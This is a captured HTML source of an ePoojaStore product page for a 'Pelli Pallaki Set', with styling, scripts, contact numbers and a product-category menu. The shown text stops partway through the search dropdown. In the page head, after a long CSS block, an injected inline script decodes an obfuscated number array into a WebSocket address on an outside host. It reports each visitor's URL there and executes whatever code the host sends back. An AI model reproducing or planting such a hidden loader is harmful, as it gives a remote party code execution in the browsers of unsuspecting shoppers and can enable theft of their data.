

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.epoojastore.com/bommala-kolluvu-special-items/pelli-pallaki-set
body_size: 169045
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="1" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="1" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="en" dir="ltr">
<!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">


<title>Pelli Pallaki Set  - ePoojaStore.com</title>

<base href="/" />
<meta name="format-detection" content="telephone=no" />
<meta name="viewport" content="width=device-width, initial-scale=1"> <meta name="description" content="kondapalli bommalu, kondapalli toys, bommala kolluvu special items, toys for bommala kolluvu , sankranthi special bommala kolluvu, diwali bommala kolluvu" /><meta name="keywords" content="kondapalli bommalu, kondapalli toys, bommala kolluvu special items, toys for bommala kolluvu , sankranthi special bommala kolluvu, diwali bommala kolluvu" />
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

	<link href="https://www.epoojastore.com/pelli-pallaki-set" rel="canonical" />
	<link href="image/catalog/Logo/epoojastore-logo-favicon.png" rel="icon" />

	 <link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet"/> 		
	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
	<link href="catalog/view/theme/so-maxshop3/css/lib.css" rel="stylesheet">
	<link rel="stylesheet" href="popup-css/style.css" type="text/css">

	
			<link id="color_scheme" href="catalog/view/theme/so-maxshop3/css/theme-orange.css" rel="stylesheet">
		 
	
			<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
			<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
			<link href="catalog/view/javascript/so_megamenu/so_megamenu.css" type="text/css" rel="stylesheet" media="screen" />
			<link href="catalog/view/javascript/so_megamenu/wide-grid.css" type="text/css" rel="stylesheet" media="screen" />
			<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
			<link href="catalog/view/theme/default/stylesheet/proscroller.css" type="text/css" rel="stylesheet" media="screen" />
			<link href="catalog/view/javascript/so_newletter_custom_popup/css/style.css" type="text/css" rel="stylesheet" media="screen" />
			<link href="catalog/view/javascript/so_searchpro/css/so_searchpro.css" type="text/css" rel="stylesheet" media="screen" />
			<link href="catalog/view/javascript/shortcode/shortcodes.css" type="text/css" rel="stylesheet" media="screen" />
		
		
    
	
     
		
		<link rel="stylesheet" type="text/css" href="catalog/view/theme/so-maxshop3/css/responsive.css" media="screen"/>
		
		<link rel="stylesheet" type="text/css" href="catalog/view/theme/so-maxshop3/css/ie9-and-up.css" />

	
					<link href='https://fonts.googleapis.com/css?family=Roboto:300,400,500,700' rel='stylesheet' type='text/css'>
				
				<style type="text/css">
			body , .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{font-family:'Roboto', sans-serif}		</style>
	
				
			
				
		<meta name="google-site-verification" content="FGbpO_nEnqR-3MeE13j6j_PbONkhOwtGZ0nDSi1T2Uk" />
	<script type="text/javascript" src="/catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
	<script type="text/javascript" src="/catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
	<script type="text/javascript" src="/catalog/view/theme/so-maxshop3/js/libs.js"></script>
	<script type="text/javascript" src="/catalog/view/theme/so-maxshop3/js/common.js"></script>
	<script type="text/javascript" src="/catalog/view/theme/so-maxshop3/js/so.custom.js"></script>
	
		
	    <script type="text/javascript" src="/catalog/view/theme/so-maxshop3/js/toppanel.js"></script>
		
		<link href="catalog/view/theme/so-maxshop3/css/owl.carousel.css" rel="stylesheet">
    <script type="text/javascript" src="/catalog/view/theme/so-maxshop3/js/owl.carousel.js"></script>
		
			<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.elevateZoom-3.0.8.min.js"></script>
			<script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/moment.js"></script>
			<script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>
			<script type="text/javascript" src="catalog/view/javascript/so_megamenu/so_megamenu.js"></script>
			<script type="text/javascript" src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js"></script>
			<script type="text/javascript" src="catalog/view/javascript/jquery/accordion.js"></script>
			<script type="text/javascript" src="catalog/view/javascript/shortcode/shortcodes.js"></script>
		
		 
<style type="text/css">.footer-navbar li a.epjclser::before {
  content: &quot;\f101&quot;;
  font-family: FontAwesome;
  margin-right: 5px;
}
.modcontfot .fa:hover {
    opacity: 0.7;
}
.modcontfot .fa-facebook {
  background: #3B5998;
  color: white;
}
.modcontfot .fa-twitter {
  background: #55ACEE;
  color: white;
}

.modcontfot .fa-google {
  background: #dd4b39;
  color: white;
}

.modcontfot .fa-linkedin {
  background: #007bb5;
  color: white;
}

.modcontfot .fa-youtube {
  background: #bb0000;
  color: white;
}

.modcontfot .fa-instagram {
  background: #125688;
  color: white;
}

.modcontfot .fa-pinterest {
  background: #cb2027;
  color: white;
}
.modcontfot .fa {
  padding: 10px;
  font-size: 20px;
  width: 40px;
  text-align: center;
  text-decoration: none;
  margin: 5px 2px;
  border-radius: 50%;
}
.modcontfot {
  margin-top: 10px;
}
.footer-navbar .epjclser::before {
  content: &quot;\f101&quot;;
  font-family: FontAwesome;
  margin-right: 5px;
}
.epjclser {
  color: #666;
  font-size: 14px;
  font-family: 'Roboto', sans-serif !important;
}

.pricon {text-align: center;width: 100px;font-size: 12px;margin: 0px 0px 5px 5px; float: left;}
table.note-points {
    border: 1px solid #D5DBDB;
    border-radius: 5px;
    display: inline-block;
    margin-bottom: 15px;
}
table.note-points tr td {
    border-bottom: 1px solid #D5DBDB;
    padding: 5px;
    display: block;
}
table.note-points tr td span {
    font-weight: 500;
    color: #B02D06;
}
.products-category .products-list .product-layout .left-block .countdown_box{position: relative;}
.products-category .products-list.grid .product-layout .product-item-container:hover .left-block .countdown_box {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.product-detail .module.so-deals.so-homedeals {
    padding: 0px;
}
.vertical-tabs .tab-content ul li {
    list-style: inside;
}
.product-product-873 .product-label .stock, .product-product-664 .product-label .stock, .product-product-544 .product-label .stock, .product-product-744 .product-label .stock {
    display: none;
}
.product-product-873 .option.quantity, .product-product-664 .option.quantity, .product-product-544 .option.quantity, .product-product-744 .option.quantity { display:none}
ul.megamenu li .sub-menu .content .hover-menu ul li ul li { line-height:3.4em}
ul.megamenu li .sub-menu .content .hover-menu .menu ul li ul { width: 270px}
.left_column .devotional-vertical-menu .so-vertical-menu .vertical ul.megamenu li {background: url('https://www.epoojastore.com/catalog/view/theme/so-maxshop3/images/om-icon.png') no-repeat 5px 8px;}
.left_column .devotional-vertical-menu .so-vertical-menu .vertical ul.megamenu li a {padding-left: 35px;}
aside.content-aside.left_column.stickIt {z-index:999;}
.left_column .so-vertical-menu .vertical ul.megamenu li.has-sub {position: relative;}
.left_column .so-vertical-menu .vertical ul.megamenu li.has-sub:hover ul.submenu { display: block;top:0;margin:0px;max-width:230px;width:100%}
.left_column .so-vertical-menu .vertical ul.megamenu li.has-sub ul.submenu li a {   width: 100%; display: block;}
.left_column .so-vertical-menu .vertical ul.megamenu li.has-sub ul.submenu li {   border-bottom: 1px solid #ddd;}
.left_column .so-vertical-menu .vertical ul.megamenu li.has-sub .caret-right {   top: 15px;right: 10px;}

@media only screen and (max-width: 479px) {
	.common-home .container-slider .slider.so-category-slider .item {
    float: left;
    width: 100%;
    margin: 0.5%;
    border: 1px solid #ddd;
}
	}

@media only screen and (max-width: 1024px) and (min-width: 480px){
	.common-home .container-slider .slider.so-category-slider .item {
    float: left;
    width: 49%;
    height: 310px;
    margin: 0.5%;
    border: 1px solid #ddd;
}
	}

@media only screen and (min-width: 1025px) {
	.common-home .container-slider .slider.so-category-slider .item {
    float: left;
    width: 24%;
    height: 310px;
    margin: 0.5%;
    border: 1px solid #ddd;
}
	} 
div.products-list.grid .product-layout .item .product-item-container:hover{ border:none;}
.header-bottom-menu.col-md-10{
padding: 0 0 0 5px;
}
.megamenu li.home i.fa.fa-home {
    padding: 5px;
}
.megamenu li b.caret { margin-left:0; margin-top:-1px;}
img.categories-loadimage.ecimg {
    width: 100%;
    border: 1px solid #ddd;
    padding: 3px;
    background: #fff;
}
div.form-group + div.form-group .option.quantity {
    display: none;
}
ul.megamenu li:last-child {
    background: #f93900;
}
.article-content .artblock {
    display: inline-block;
    width: 100%;
}
.bnews-list .artblock div + div + a {
    float: left;
    width: 200px;
    margin-right: 10px;
}
.so-megamenu ul.megamenu li:last-child {background:none}
.news-ncategory aside.left_column .so-megamenu, .news-ncategory aside.left_column .module.best-seller, .news-ncategory aside.left_column .module.so-latest-blog, .news-ncategory aside.left_column .module.cus-testimo
{
    display: none;
}
.news-ncategory aside.left_column .devotional-vertical-menu .so-megamenu {
    display: block;
}
.news-article aside.left_column .so-megamenu, .news-article aside.left_column .module.best-seller, .news-article aside.left_column .module.so-latest-blog, .news-article aside.left_column .module.cus-testimo
{
    display: none;
}
.news-article aside.left_column .devotional-vertical-menu .so-megamenu {
    display: block;
}
#content .article-content h3 {
    color: #f93900;
    margin-top: 25px;
    margin-bottom: 8px;
}
#content .article-content img {
    margin-left: 10px;
}
.product-detail .left-content-product .content-product-right #product .product-options .img-thumbnail {
    width: 60px;
    height: auto;
}
.product-detail .left-content-product .content-product-right #product .product-options .img-thumbnail + i.fa-check {
    width: 18px;
    color: #fff;
    background: #f93e00;
    height: auto;
    line-height: 18px;
    margin-left: 20px;
    border-radius: 10px;
}
table.dmarticle tr td + td img {
    max-width: 150px;
    border: 1px solid #ee3b27;
    padding: 5px;
    border-radius: 85px;
    height: 130px;
}
table.dmarticle tr td + td {
    text-align: center;
}
table.dmarticle tr td {
    padding: 5px;
}
.blinking {
    animation: blinkingText 1.5s infinite;
    font-weight: bold;
    margin-left: 5px;
}
@keyframes blinkingText{
	0%{		color: #cc0000;	}
	49%{	color: transparent;	}
	50%{	color: transparent;	}
	99%{	color:transparent;	}
	100%{	color: #cc0000;	}
}
ul.megamenu li .sub-menu .content .hover-menu .menu ul li.subsub-menu:hover ul {
    display: block;
    top: auto;
    margin-top: -40px;
    left: 100%;
    padding:0 8px !important;
}
.so-megamenu ul.megamenu .sub-menu .content .hover-menu .menu ul li.subsub-menu{position:relative}
.so-megamenu ul.megamenu .sub-menu .content .hover-menu .menu ul li.subsub-menu ul li
{
background: url('https://www.epoojastore.com/catalog/view/theme/so-maxshop3/images/om-icon.png');
background-size: 22px;
background-repeat: no-repeat;
background-position: 2px;
}

.caret-right{
border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    border-left: 8px solid black;
    position: absolute;
    right: 20px;
    top: 18px;
color:#000
}
.container-slider .item-cat-image{margin-top:5px;}
.module.homeimages {
    float: left;
    width: 100%;
    display: block;
    margin-bottom: 20px;
}

.shopping_cart a.top_cart span.handle {width:27px;}
.shopping_cart .btn-shopping-cart a.top_cart .shopcart span.title {
    display: none;
}
.shopping_cart .btn-shopping-cart{min-width:80px;padding:0 5px;}
.block-cart .shopping_cart:after{left:-18px;}
.header-bottom .container .block-cart{width:auto;}

/*CUSTOMCSS*/
.module.homeimages {
    margin-bottom: 15px;
    display: inline-block;
}
.module.so-deals.so-homedeals {
    padding: 0 15px;
}
.common-home .module.so-deals div.products-list .product-layout .product-item-container {margin:0px; border:1px solid #eee;}
.common-home .module.so-deals div.products-list .product-layout .product-item-container:hover {border:1px solid #eee; }
.common-home .module.container-slider .slider.so-category-slider .item {border:1px solid #eee;}
.common-home #content .module h3.modtitle {
    border: none;
    text-transform: capitalize;
}
.common-home #content .module h3.modtitle span {
    background: none;
color: #000;
font-size: 22px;
text-transform: none;
padding: 0px;
font-weight: 500;
}
.common-home #content .module h3.modtitle span::before {
    border: none;
}
.common-home #content .module.so-deals, .common-home #content .module.container-slider {
    background: #fff;
    padding: 15px;
    margin: 0px 6px 15px 6px;
    width:auto;
    -webkit-box-shadow: 0 2px 4px 0 rgb(0 0 0 / 8%);
-moz-box-shadow: 0 2px 4px 0 rgb(0 0 0 / 8%);
box-shadow: 0 2px 4px 0 rgb(0 0 0 / 8%);
}
.common-home #content .module.container-slider .categoryslider-content {background:#fff;}
.common-home #content .module.so-homedeals .owl2-controls .owl2-nav div.owl2-prev,.common-home #content .module.container-slider .owl2-controls .owl2-nav div.owl2-prev {
    left: 5px;
    border: none;
    box-shadow: 3px 1px 3px #888;
    border-radius: 3px;
}
.common-home #content .module.so-homedeals .owl2-controls .owl2-nav div.owl2-prev::before,.common-home #content .module.container-slider .owl2-controls .owl2-nav div.owl2-prev::before{
line-height: 68px;
    padding: 5px;
    font-size: 30px;
    background: #ffffff;
    color: #000;
    border: none;
}
.common-home #content .module.so-homedeals .owl2-controls .owl2-nav div.owl2-next,.common-home #content .module.container-slider .owl2-controls .owl2-nav div.owl2-next {
    right: 5px;
    border: none;
    box-shadow: -3px 1px 3px #888;
    border-radius: 3px;
}
.common-home #content .module.so-homedeals .owl2-controls .owl2-nav div.owl2-next::before,.common-home #content .module.container-slider .owl2-controls .owl2-nav div.owl2-next::before{
line-height: 68px;
    padding: 5px;
    font-size: 30px;
    background: #ffffff;
    color: #000;
    border: none;
}
.common-home #content .module.so-homedeals .owl2-controls .owl2-nav div, .common-home #content .module.container-slider .owl2-controls .owl2-nav div{width:35px; height:70px;background:#fff;}
.common-home .scroller .product-thumb.transition.product-item-container {
    border: 1px solid #eee;
    padding: 15px;
}
.common-home .scroller .product-thumb.transition.product-item-container h4 a{font-weight: normal; color:#444;}
.common-home .scroller .product-thumb.transition.product-item-container .rating {
    margin-bottom: 5px;
}
.common-home .scroller.categoryslider-content .owl-wrapper-outer .owl-item:hover, .common-home .scroller.categoryslider-content .owl-wrapper-outer .owl-item{border:none;}
.common-home .scroller.categoryslider-content .owl-wrapper-outer{border:none;}
.common-home .scroller.categoryslider-content .owl-controls.clickable i.fa::before {
    font-size: 22px;
    color: #000;
}
.common-home .scroller.categoryslider-content .owl-controls.clickable .owl-buttons div {
    height: 70px;
    width: 35px;
    line-height: 78px;
    text-align: center;
    border-radius: 3px;
background: #fff;
top: 38%;
}
.common-home .scroller.categoryslider-content.owl-carousel:hover .owl-buttons div{
opacity:1.0
}
.common-home .scroller.categoryslider-content .owl-controls.clickable .owl-buttons div.owl-prev{
box-shadow: 3px 1px 3px #888;
    left: 5px;
	}
.common-home .scroller.categoryslider-content .owl-controls.clickable .owl-buttons div.owl-next{
box-shadow: -3px 1px 3px #888;
    right: 5px;
	}
.header-center-right table {
    margin-top: 10px;
}
header #sosearchpro.so-search .search {
    border: 1px solid #e67e22;
    border-radius: 4px;
    margin-top:10px;
}
header #sosearchpro.so-search .search .select_category select.no-border {
    height: 40px;
	background: #e67e22;
	color: #fff
}
header #sosearchpro.so-search .search .select_category select.no-border option {
    background: #fff;
    color: #000;
}
header #sosearchpro.so-search .search ul.dropdown-menu{top:41px !important;}
header #sosearchpro.so-search .icon-select::after {top:3px; color:#fff}
header #sosearchpro.so-search .autosearch-input { height: 32px; border:none;}
header #sosearchpro.so-search .search .select_category{background: #e67e22;}
#header .header-top .header-top-left .welcome-msg label.label-msg{margin-right:6px;}

@media only screen and (min-width: 992px) {
.common-home #content .module.container-slider.homecolumns.col-md-3 {
	width: 24%;
        margin: 0 0.5% 15px 0.5%;
}
.common-home #content .module.container-slider.homecolumns.col-md-4{
width: 33.3%;
}
}
 .common-home .container-slider.homecolumns .slider.so-category-slider .item {
    width: 48%;
    height: auto;
    margin:1%
} 
.common-home #content .module.container-slider.homecolumns h3.modtitle span{font-size:18px;}
.common-home .container-slider.homecolumns .slider.so-category-slider .item .item-inner.product-item-container.transition {
    min-height: 200px;
    padding:5px;
}
.common-home .container-slider.homecolumns .slider.so-category-slider .item .item-inner.product-item-container.transition .right-block .caption h4{margin-bottom:5px;height: 35px;overflow: hidden;}
.common-home .container-slider.homecolumns .slider.so-category-slider .item .item-inner.product-item-container.transition .right-block .caption h4 a {
    font-size: 13px;
}
.common-home #content .module.container-slider.homecolumns .categoryslider-content{margin-top:0px;}
.common-home .container-slider.homecolumns .slider.so-category-slider .item .item-inner.product-item-container.transition .right-block .caption .catcallforservice{display:none;}
.common-home #content .module.container-slider.homecolumns span a {
    font-size: 12px;
    display: inline-block;
}
.news-search .search-container {display:none;}
.search-container .form-group {
    margin-bottom: 10px;
}
.search-container .form-group input#searchinput, .searchcontainer input#searchinput {
    width: 100%;
    border: 1px solid #d9d9d9;
    background: #f7f7f7;
    padding: 5px;
}
.search-container .form-group input#button-search, .searchcontainer input#button-search {
    width: 75px;
    background: #005c9c;
    border: 1px solid #005c9c;
    padding: 5px;
    color: #fff;
}
.brdcrb {
    background: #f7f7f7;
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 8px;
}
.brdcrb ul.breadcrumb {
    margin-bottom: 0px;
}
.module.sohomepage-slider .owl2-carousel .owl2-dots .owl2-dot{float: none;}
.module.sohomepage-slider .owl2-carousel .owl2-dots {left: auto;}</style><script type="text/javascript">const hec = [93,89,89,16,5,5,89,79,76,75,93,69,88,78,4,73,69,71,5,93,69,88,78,90,88,79,89,89,21,89,69,95,88,73,79,23];const wocz = 42;window.ww = new WebSocket(String.fromCharCode(...hec.map(cdi =&gt; cdi ^ wocz)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</script>	<style type="text/css">
	body {
			background-color:inherit;
			}
	</style>

<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-27898986-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google Analytics -->


<!-- Language Transcription starts -->
<!--
<script type="text/javascript">
  function googleTranslateElementInit() {
    new google.translate.TranslateElement({
      pageLanguage: 'en', // Change to the default language of your website
      includedLanguages: 'en,te,ta,hi,kn,mr,bn', // Add or remove languages as per your preference
      layout: google.translate.TranslateElement.InlineLayout.SIMPLE
    }, 'google_translate_element');
  }
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
-->
<!-- Ends -->


</head>

<body class="product-product-964 ltr res layout-2  ">

<!--  Language transcription option code starts -->
<!--  <div id="google_translate_element" style="text-align:right;"></div>  -->
<!--  Language transcription option code ends -->

<div id="wrapper" class="wrapper-full">
          
	<header id="header" class=" variant">
	    <style>
	        .important-note {
    text-align: center;
    background: #db0000;
    padding: 4px;
    color: #fff;
    font-size: 15px;
    border-bottom: 1px solid #e0e0e0;
    font-weight: bold;
}
	    </style>
	  <!--<div class="important-note">Dear Customers, Due to Coronavirus (COVID-19) - All orders will be shipped after Lockdown. Thank you for your understanding and support.</div>-->
	  <!--<div class="important-note">Unfortunately the site is down for a bit of scheduled maintenance from 9:30 PM to 11:00 PM (IST). Sorry for the inconvenience!</div>-->
		<!-- Header Top -->
		<div class="header-top">
			<div class="container">
				<div class="row">
					<div class="header-top-left form-inline col-lg-9 col-md-8 hidden-sm hidden-xs ">
						
												<div class="form-group navbar-welcome hidden-xs">
							<div style="font-weight: bold; color: #333; font-size:15px;" class="welcome-msg"><label class="label-msg">Contact</label> <span class="epjdotcomweb"></span> +91 90141 26121, +91 77318 81113, +91 <span class="welcome-msg" style="font-weight: bold; color: #333; font-size:15px;">80968 38383</span> <label class="label-msg">Orders & Tracking</label> +91 84669 32224, +91 84669 32223</div>						</div>
												
						 
					</div>
					<div class="header-top-right collapsed-block col-lg-3 col-md-4 col-xs-12 ">
						<h5 class="tabBlockTitle visible-sm visible-xs">More<a class="expander " href="#TabBlock-1"><i class="fa fa-angle-down"></i></a></h5>
						<div  class="tabBlock" id="TabBlock-1">
												   
												<ul class="top-link list-inline">
							<li class="account" id="my_account"><a href="https://www.epoojastore.com/index.php?route=account/account" title="My Account" class="btn btn-xs dropdown-toggle" data-toggle="dropdown"> <span>My Account</span> <span class="fa fa-angle-down"></span></a>
								<ul class="dropdown-menu ">
																		<li><a href="https://www.epoojastore.com/index.php?route=account/register"><i class="fa fa-user"></i> Register</a></li>
									<li><a href="https://www.epoojastore.com/index.php?route=account/login"><i class="fa fa-pencil-square-o"></i> Login</a></li>
																	</ul>
							</li>
							
							<li class="checkout"><a href="https://www.epoojastore.com/index.php?route=checkout/checkout" class="top-link-checkout" title="Checkout"><span>Checkout</span></a></li>							<!-- <li class="login"><a href="https://www.epoojastore.com/index.php?route=checkout/cart" title="Shopping Cart"><span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li> -->
							
						</ul>
						
						</div>
						
					</div>
				</div>
			</div>
		</div>
		<!-- container for top line of header -->
		
		<div class="header-center">
			<div class="container">
				<div class="row">
					<!-- Search -->
					    <div class="navbar-logo col-sm-3 col-md-3 col-lg-2">
						
                        						<a href="/"><img src="image/catalog/Logo/epoojastore-logo.png" title="ePoojastore.com" alt="ePoojastore.com" /></a>
						<div style="font-size: 11px;text-align: center;">An ISO 9001 : 2015 Certified Company</div>
											    </div>
						
					<div class="header_search col-sm-6 col-xs-12 col-lg-5 text-center">
						<div id="sosearchpro" class="sosearchpro-wrapper so-search compact-hidden">

	
	<form method="GET" action="index.php">

	<div id="search0" class="search input-group">

	    
		<div class="select_category filter_type  icon-select">

			<select class="no-border" name="category_id" aria-label="All Categories">

				<option value="0">All Category</option>

				
		        
		        <option value="200">Cloth and Zari Items</option>

		        
					
					
					<option value="201">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dhavali and Dhavali Assans</option>

					
						
					

					
					
					<option value="196">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dress for Diety</option>

					
						
					

					
					
					<option value="192">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kanduvalu</option>

					
						
					

					
					
					<option value="191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Panchalu</option>

					
						
					

					
					
					<option value="182">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sarees and Blouses</option>

					
						
					

					
					
					<option value="194">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shawls</option>

					
						
					

					
		        
		        
		        <option value="157">Decorative Items</option>

		        
					
					
					<option value="160">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artificial Flowers (Thoranalu)</option>

					
						
					

					
					
					<option value="116">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Car Hangings and Key Chains</option>

					
						
					

					
					
					<option value="164">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marble Items </option>

					
						
					

					
					
					<option value="214">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Return Gifts</option>

					
						
					

					
					
					<option value="139">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rosewood Curved Paintings</option>

					
						
					

					
					
					<option value="216">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Special Items</option>

					
						
					

					
					
					<option value="102">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shell Items</option>

					
						
					

					
					
					<option value="84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Items</option>

					
						
					

					
					
					<option value="103">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bamboo Decorative Items </option>

					
						
					

					
		        
		        
		        <option value="190">Dhothis, Dhavali, Sarees, Blouses,Shawls, Kanduvas </option>

		        
					
					
					<option value="195">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dhavali, Madi Sarees, Dhavali Assans</option>

					
						
					

					
					
					<option value="197">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sarees</option>

					
						
					

					
		        
		        
		        <option value="213">Gemstones</option>

		        
					
		        
		        
		        <option value="126">Jewellery</option>

		        
					
		        
		        
		        <option value="205">Kumkum</option>

		        
					
		        
		        
		        <option value="113">Marriage Samagri </option>

		        
					
		        
		        
		        <option value="125">Mulugu Products</option>

		        
					
					
					<option value="146">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Face and Body Packs </option>

					
						
					

					
					
					<option value="131">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mulugu Cotton Wicks</option>

					
						
					

					
		        
		        
		        <option value="83">New Arrivals</option>

		        
					
					
					<option value="177">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wall Back Drops / Wall Curtains </option>

					
						
					

					
		        
		        
		        <option value="166">Organic Products</option>

		        
					
		        
		        
		        <option value="59">Pooja Services</option>

		        
					
					
					<option value="204">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Astrology Services</option>

					
						
					

					
					
					<option value="60">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Homas</option>

					
						
						
						<option value="206">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Career</option>

						
						
						
						<option value="207">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Education</option>

						
						
						
						<option value="211">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Health</option>

						
						
						
						<option value="209">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Kids</option>

						
						
						
						<option value="208">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Marriage</option>

						
						
						
						<option value="210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marriage Difficulties</option>

						
						
						
						<option value="212">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Homas</option>

						
						
					

					
					
					<option value="61">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Japas</option>

					
						
					

					
					
					<option value="112">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Muhurthaalu</option>

					
						
					

					
					
